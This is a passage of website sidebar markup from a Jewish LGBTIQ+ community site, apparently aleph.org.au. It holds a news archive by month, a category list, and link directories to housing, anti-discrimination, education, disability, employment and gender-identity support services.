					</ul>

		</nav></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Site search</h2>
<form role="search" method="get" class="search-form" action="https://aleph.org.au/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section><section id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to news!</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="24715419"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Stay current with all the latest news direct to your inbox.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="ee22f1e228" /><input type="hidden" name="_wp_http_referer" value="/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">News archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">News archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://aleph.org.au/2026/01/'> January 2026 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/10/'> October 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/08/'> August 2025 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/07/'> July 2025 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/05/'> May 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/02/'> February 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/01/'> January 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/03/'> March 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/02/'> February 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/01/'> January 2024 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/12/'> December 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/05/'> May 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/03/'> March 2023 &nbsp;(13)</option>
	<option value='https://aleph.org.au/2023/02/'> February 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/01/'> January 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2022/11/'> November 2022 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2022/10/'> October 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/09/'> September 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/08/'> August 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/05/'> May 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/03/'> March 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/02/'> February 2022 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2021/12/'> December 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/07/'> July 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/06/'> June 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/04/'> April 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/11/'> November 2020 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2020/10/'> October 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/09/'> September 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/08/'> August 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/07/'> July 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/02/'> February 2020 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/10/'> October 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/06/'> June 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/04/'> April 2019 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2019/03/'> March 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/02/'> February 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/01/'> January 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/12/'> December 2018 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2018/11/'> November 2018 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2018/10/'> October 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/07/'> July 2018 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2018/06/'> June 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/02/'> February 2018 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2017/10/'> October 2017 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2017/09/'> September 2017 &nbsp;(25)</option>
	<option value='https://aleph.org.au/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/02/'> February 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/07/'> July 2016 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2016/06/'> June 2016 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2016/03/'> March 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2015/08/'> August 2015 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2015/07/'> July 2015 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2015/06/'> June 2015 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/07/'> July 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/06/'> June 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2014/02/'> February 2014 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/08/'> August 2013 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/06/'> June 2013 &nbsp;(14)</option>
	<option value='https://aleph.org.au/2013/05/'> May 2013 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2013/04/'> April 2013 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2013/03/'> March 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2013/02/'> February 2013 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2013/01/'> January 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2012/12/'> December 2012 &nbsp;(44)</option>
	<option value='https://aleph.org.au/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://aleph.org.au/2012/10/'> October 2012 &nbsp;(18)</option>
	<option value='https://aleph.org.au/2012/09/'> September 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/08/'> August 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/07/'> July 2012 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2012/06/'> June 2012 &nbsp;(36)</option>
	<option value='https://aleph.org.au/2012/05/'> May 2012 &nbsp;(62)</option>
	<option value='https://aleph.org.au/2012/04/'> April 2012 &nbsp;(33)</option>
	<option value='https://aleph.org.au/2012/03/'> March 2012 &nbsp;(41)</option>
	<option value='https://aleph.org.au/2012/02/'> February 2012 &nbsp;(60)</option>
	<option value='https://aleph.org.au/2012/01/'> January 2012 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/12/'> December 2011 &nbsp;(37)</option>
	<option value='https://aleph.org.au/2011/11/'> November 2011 &nbsp;(27)</option>
	<option value='https://aleph.org.au/2011/10/'> October 2011 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2011/08/'> August 2011 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2011/07/'> July 2011 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/06/'> June 2011 &nbsp;(11)</option>

		</select>

			
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">News categories</h2><form action="https://aleph.org.au" method="get"><label class="screen-reader-text" for="cat">News categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Activism&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2179">Community&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="266">Culture/Tradition&nbsp;&nbsp;(199)</option>
	<option class="level-0" value="461">Education&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="2096">Employment&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2205">Environment&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="284">Health/Welfare&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="2267">History&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="15">Human Rights&nbsp;&nbsp;(438)</option>
	<option class="level-0" value="14">Jewish&nbsp;&nbsp;(743)</option>
	<option class="level-0" value="2157">Justice&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2199">Legal&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="10">LGBTIQ+&nbsp;&nbsp;(1,034)</option>
	<option class="level-0" value="7">Middle East&nbsp;&nbsp;(206)</option>
	<option class="level-0" value="1831">Older Adults&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2304">Opinion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="845">Parenting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="347">Politics&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1411">Sponsored&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2014">Sport&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="62">Whimsy/Satire&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="2374">Women&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="8">Youth&nbsp;&nbsp;(88)</option>
</select>
</form>
</section><section id="linkcat-2254" class="widget widget_links"><h2 class="widget-title">Accommodation</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://aleph.org.au/2020/09/11/jewish-care-housing-support" title="Jewish Care’s Housing Support team alongside other community services works with all members of the Jewish Community in the endeavour to find and sustain secure and affordable accommodation" target="_blank">Jewish Care &#8211; Housing Support</a></li>
<li><a href="https://justiceconnect.org.au/help/dear-landlord" title="Self-help tools and resources for Victorian renters" target="_blank">Justice Connect: Dear Landlord</a></li>
<li><a href="https://www.facebook.com/groups/197952926992620" title="A group for anyone looking for a queer housemate or a queer/queer-friendly house to post and check out housing notices. " target="_blank">Queer Housing Melbourne!</a></li>

	</ul>
</section>
<section id="linkcat-2277" class="widget widget_links"><h2 class="widget-title">Anti-hate / Anti-violence</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://ohpi.org.au" title="The Online Hate Prevention Institute (OHPI) aims to reduce the risk of suicide, self harm, substance abuse, physical abuse and emotional abuse that can result from online hate. " target="_blank">Online Hate Prevention Institute</a></li>

	</ul>
</section>
<section id="linkcat-2342" class="widget widget_links"><h2 class="widget-title">Anti-SOGICE</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://socesurvivors.com.au" title="A statement written by survivors of the LGBTQA+ Conversion movement and their allies, and endorsed by advocates, organisations and community groups that support, or are led by, LGBTIQ+ people of faith." target="_blank">SOGICE Survivor Statement</a></li>

	</ul>
</section>
<section id="linkcat-2219" class="widget widget_links"><h2 class="widget-title">Archives/History</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://alga.org.au" title="The Australian Lesbian and Gay Archives is the biggest repository of historical materials about LGBTIQ experience in Australia. The Archives was established in 1978." target="_blank">Australian Lesbian and Gay Archives</a></li>
<li><a href="https://lgbtqreligiousarchives.org" title="The LGBTQ Religious Archives Network (LGBT-RAN) is an innovative venture in preserving history and encouraging scholarly study of lesbian, gay, bisexual, transgender and queer (LGBTQ) religious movements around the world" target="_blank">LGBTQ Religious Archives Network</a></li>
<li><a href="https://web.archive.org/web/20201020180052/https://jwa.org/encyclopedia/topics/9886?subtopic=9897" title="The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights" target="_blank">The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights</a></li>

	</ul>
</section>
<section id="linkcat-2218" class="widget widget_links"><h2 class="widget-title">Asexuality / Aromanticism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/acesplusmelbourne" title="Group for Melbourne asexuals and aspec people!" target="_blank">Aces+ Melbourne</a></li>
<li><a href="https://aromantic.lgbt" title="We raise awareness, organize events, &amp; compile resources for people across the aromantic spectrum." target="_blank">Aromantic Official</a></li>
<li><a href="https://asexuality.org" title="AVEN hosts the world&#8217;s largest online asexual community as well as a large archive of resources on asexuality." target="_blank">Asexual Visibility and Education Network</a></li>
<li><a href="https://www.facebook.com/austaces" title="Australian Asexuals connects the wider Australian asexual community" target="_blank">Australian Asexuals</a></li>

	</ul>
</section>
<section id="linkcat-1820" class="widget widget_links"><h2 class="widget-title">Bisexuality</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bi-alliance.org/" title="Bisexual Alliance Victoria Inc. is a non-profit volunteer-run organisation dedicated to promoting the acceptance of bisexuals in LGBTI and mainstream society." target="_blank">Bisexual Alliance Victoria Inc.</a></li>
<li><a href="https://web.archive.org/web/20190329042017/https://www.deviantart.com/drynwhyl/art/The-bisexual-umbrella-269963982" target="_blank">Bisexual Umbrella</a></li>
<li><a href="http://melbournebisexualnetwork.com" title="The MBN is committed to raise awareness of the unique health and wellbeing issues facing bisexual+ people, and to collectively determine strategies to improving the health, wellbeing and development of bisexual+  people." target="_blank">Melbourne Bisexual Network</a></li>

	</ul>
</section>
<section id="linkcat-2303" class="widget widget_links"><h2 class="widget-title">Conversion to Judaism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.becomingjewish.net/judaism-faq.html" target="_blank">Becoming Jewish</a></li>
<li><a href="https://tbi.org.au/celebrate" title="Our Geirut (conversion) Program is a unique learning program that has been crafted by the Rabbis of Temple Beth Israel to support individuals and families interested in deepening their knowledge and experience of Judaism." target="_blank">TBI Geirut Program</a></li>

	</ul>
</section>
<section id="linkcat-2178" class="widget widget_links"><h2 class="widget-title">Dating &amp; Singles</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/183512025159130" title="Where Jewish Singles in Sydney can meet &amp; chat for free." target="_blank">Jewish Singles In Sydney</a></li>
<li><a href="https://www.facebook.com/groups/665805256890918" title="Matchmaking for Jewish people in Melbourne OR Increase your network of friends.  All members are single.  No age restrictions.  Any sexual orientation." target="_blank">Melbourne Jewish SINGLES Meetups</a></li>

	</ul>
</section>
<section id="linkcat-2355" class="widget widget_links"><h2 class="widget-title">Disability Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.jewishcare.org.au/page/services/disability-support-and-services" target="_blank">Jewish Care &#8211; Disability Support &amp; Services</a></li>
<li><a href="https://inclusionmelbourne.org.au/projects/our-rainbow-lives" title="Our Rainbow Lives is an introduction to LGBTIQA+ identity, experiences, sexuality, gender and bodies for people with intellectual disability and their supporters." target="_blank">Our Rainbow Lives</a></li>
<li><a href="https://rainbowinclusion.org.au" title="This website is for L G B T I Q A + people with disability." target="_blank">Rainbow Inclusion</a></li>
<li><a href="https://www.expression.com.au/news/deaf-queer-rainbow-project" title="The Rainbow Project is an ILC funded project which aims to build the capacity of individuals in the Deaf LGBTIQA+ community." target="_blank">Rainbow Project</a></li>
<li><a href="https://rainbowrights.com.au" title="Rainbow Rights is a self advocacy group run by and for people with intellectual disabilities, and who identify as LGBTIQ+" target="_blank">Rainbow Rights &amp; Advocacy</a></li>

	</ul>
</section>
<section id="linkcat-254" class="widget widget_links"><h2 class="widget-title">Education/Schools</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bialik.vic.edu.au" title="Bialik College is a cross-communal Jewish Zionist school, embracing an inclusive approach to Judaism. We are committed to the pursuit of excellence in an enriching, innovative and nurturing environment. We are dedicated to empowering our students with the" target="_blank">Bialik College</a></li>
<li><a href="http://elwood.vic.edu.au" title="Elwood College is a co-educational secondary college situated in the heart of the leafy bay side suburb of Elwood, five kilometres south of Melbourne’s CBD. We are a school that offers our students a strong academic base as well as extending to them oppor" target="_blank">Elwood College</a></li>
<li><a href="http://www.gec.vic.edu.au" title="Glen Eira College welcomes all students. Students at Glen Eira College enjoy the personal care and attention characteristic of a smaller secondary environment whilst accessing programs and facilities designed to meet today’s global challenge. Breadth of c" target="_blank">Glen Eira College</a></li>
<li><a href="http://www.kds.vic.edu.au" title="The King David School is a Progressive Jewish school established on the principles of inclusion, egalitarianism and social justice. It is committed to engendering within its students a deep and abiding sense of community, a strong and proud Australian ide" target="_blank">King David School</a></li>
<li><a href="https://www.pardes.org.il" title="Pardes provide a co-educational, open, inclusive, diverse and intellectually challenging environment in Jerusalem which engages all Jews in the study of the classic texts and ideas of their heritage." target="_blank">Pardes (Jerusalem)</a></li>
<li><a href="https://aleph.org.au/wp-content/uploads/2018/04/Pridentity_Resource_Kit_A4CMYK.pdf" title="Pridentity stands for pride + identity and is an education program to help students become informed about sexuality and sexual diversity, the myths and facts about same-sex attraction and transgender issues, homophobia and bullying, and gender stereotypes" target="_blank">Pridentity Resource Kit</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/pages/respectfulrelationships.aspx" title="​​​​​​​​​​​​​​​​​Respectful Relationships supports schools and early childhood settings to promote and model respect, positive attitudes and behaviours. It teaches our children how to build healthy relationships, resilience and confidence." target="_blank">Respectful Relationships (Victoria)</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/Pages/safeschools.aspx" title="The Safe Schools program helps schools foster a safe environment that is supportive and inclusive of LGBTI students." target="_blank">Safe Schools (Victoria)</a></li>
<li><a href="http://www.safeschoolscoalition.org.au/" title="Safe Schools Coalition Australia is a national coalition of organisations and schools working together to create safe and inclusive school environments for same sex attracted, intersex and gender diverse students, staff and families." target="_blank">Safe Schools Coalition Australia (defunct)</a></li>
<li><a href="http://www.sholem.vic.edu.au" title="Sholem Aleichem College is a Jewish Preschool and Primary school that aims to foster a love of Jewish culture, history, traditions and festivities in a secular educational setting. " target="_blank">Sholem Aleichem College</a></li>
<li><a href="https://studentwellbeinghub.edu.au/educators/resources/?audience%5B%5D=Educators&#038;keywords%5B%5D=lgbti" title="Explore teaching resources that assist with wellbeing education in the classroom. Find free, quality-assured, age-appropriate and curriculum-aligned teaching resources to help you create and maintain a safe, inclusive and positive learning environment." target="_blank">Student Wellbeing Hub (LGBTI resources)</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="https://www.ujeb.org.au" title="We seek to support our community in building a strong and meaningful Jewish future, by providing quality Jewish educational experiences to students in non-Jewish schools." target="_blank">United Jewish Education Board (UJEB)</a></li>

	</ul>
</section>
<section id="linkcat-937" class="widget widget_links"><h2 class="widget-title">Employment &amp; Workplace</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lgbtijobs.com.au" title="Australia’s national LGBTI job board dedicated to assisting all graduates and jobseekers connect with organisations actively engaged in LGBTI inclusion initiatives." target="_blank">LGBTI Jobs</a></li>
<li><a href="https://www.jewishcare.org.au/services/social-services/employment-centre/support-for-job-seekers" title="The Employment Centre is a professional employment service assisting people in the Jewish community with job seeking skills and providing opportunities to find the right job." target="_blank">Support for Job Seekers | Jewish Care</a></li>
<li><a href="https://www.worksafe.vic.gov.au/workwell-lgbtiqa-toolkit" title="A practical resource for employers to help ensure a safe and inclusive workplace for lesbian, gay, bisexual, transgender, intersex, queer, asexual (LGBTIQA+) and more workers." target="_blank">WorkWell LGBTIQA+ Toolkit</a></li>
<li><a href="https://www.cvgt.com.au/cvgt-employment-programs/yconnect" title="If you live in Victoria and are aged 15 to 24, and are finding it difficult to get a foot in an employer’s door then consider our Jobs Victoria program as your first step to understanding where you want to go and how to get there." target="_blank">YConnect @ CVGT</a></li>

	</ul>
</section>
<section id="linkcat-2276" class="widget widget_links"><h2 class="widget-title">Equality / Anti-discrimination</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.antidefamation.com.au" title="Australia’s leading civil rights organisation that works to ensure a safe and fair society for Australians of all faiths and cultures by combating antisemitism and all forms of hatred." target="_blank">Anti-Defamation Commission (ADC)</a></li>
<li><a href="https://couragetocare.org.au" title="Courage to Care informs and educates Australians about the dangers of prejudice, racism and discrimination." target="_blank">Courage to Care</a></li>
<li><a href="https://equalityaustralia.org.au" title="Promoting and protecting LGBTIQ+ rights" target="_blank">Equality Australia</a></li>
<li><a href="https://www.equal.org.au" title="just.equal is an Australian community campaign to advocate for justice and equality for LGBTIQ Australians their families, friends and communities." target="_blank">just.equal</a></li>
<li><a href="https://vicpridelobby.org" title="The Victorian Pride Lobby works towards equality, social justice and human rights for lesbian, gay, queer, bisexual and same-sex attracted Victorians." target="_blank">Victorian Pride Lobby (formerly VGLRL)</a></li>

	</ul>
</section>
<section id="linkcat-2548" class="widget widget_links"><h2 class="widget-title">Family support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>

	</ul>
</section>
<section id="linkcat-955" class="widget widget_links"><h2 class="widget-title">Finance / Grants / Scholarships</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://giveout.org.au" title="Growing the pot of gold under the rainbow, and changing the way Australians experience gender and sexuality &#8211; for the better!" target="_blank">GiveOUT</a></li>
<li><a href="https://www.gleneira.vic.gov.au/about-council/grants-and-recognition/grants-and-funding/community-grants-program" title="Our Community Grants Program is our way of supporting your organisation&#8217;s service to the community. We offer grants through one of two funding streams to help with your project, activity or event." target="_blank">Glen Eira City Council Community grants program</a></li>
<li><a href="https://globemelbourne.com.au/about/community-grants" title="GLOBE has a long and proud tradition of providing financial support to individuals, groups and organisations in the Victorian LGBTI community through the GLOBE Community Grants, GLOBE Small Business Grants and the GLOBE Scholarship." target="_blank">GLOBE Community Grants</a></li>
<li><a href="https://www.jewishcare.org.au/page/services/financial-services/financial-counselling" title="For those in our community experiencing financial stress, Jewish Care provides valuable assistance. Our financial services aim to support and assist you to develop a sustainable, long term plan to manage finances." target="_blank">Jewish Care Financial Support Services</a></li>
<li><a href="http://lincgrants.org.au" title="Lesbians Inc is a not-for-profit organisation in Australia that advocates for lesbians. Since 2000, Lesbians Inc has provided financial backing to lesbians and lesbian-friendly groups in Australia through its community grants scheme." target="_blank">Lesbians Inc Community Grant Program</a></li>
<li><a href="https://pridefoundation.org.au" title="Pride Foundation Australia supports charitable activities that benefit LGBTQIA+ people and allied communities in Australia by advancing equity for the most disadvantaged LGBTQIA+ Australians." target="_blank">Pride Foundation Australia</a></li>
<li><a href="https://thepinnaclefoundation.org" title="The Foundation awards multi-year scholarships nationally to students aged between 17 and 26 to study at public higher education institutions in Australia to achieve educational or vocational qualifications in any profession, trade or the arts. " target="_blank">The Pinnacle Foundation</a></li>

	</ul>
</section>
<section id="linkcat-1898" class="widget widget_links"><h2 class="widget-title">Gender identity</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://auspath.org" title="AusPATH actively promotes communication and collaboration among professionals and community members involved in the health, rights and well-being of trans, gender diverse and non-binary people." target="_blank">AusPATH</a></li>
<li><a href="https://equinox.org.au/" title="Equinox Gender Diverse Health Service offers bulk billing General Practice services to the trans and gender diverse community. " target="_blank">Equinox Gender Diverse Health Centre</a></li>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://www.genderqueer.org.au/" title="Genderqueer Australia specialises in the support of gender questioning and genderqueer people, their family, friends and professionals who they go to for help.  We also support trans men and women and welcome anyone who feels they belong in the &#8220;gender&#8221; c" target="_blank">Genderqueer Australia</a></li>
<li><a href="https://growinguptransgender.com" title="We are parents in a family that includes a young trans child." target="_blank">Growing Up Transgender</a></li>
